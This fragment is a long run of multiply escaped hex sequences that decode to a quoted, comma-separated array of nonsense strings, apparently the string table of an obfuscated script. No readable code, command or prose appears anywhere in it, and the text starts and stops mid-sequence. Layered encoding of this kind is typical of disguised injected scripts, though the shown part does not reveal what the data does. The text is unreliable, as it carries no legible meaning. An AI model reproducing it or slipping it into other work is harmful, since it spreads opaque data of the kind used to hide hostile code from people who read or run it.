5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c